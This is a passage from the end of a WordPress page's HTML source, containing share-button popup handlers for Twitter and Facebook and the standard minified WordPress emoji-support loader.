					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>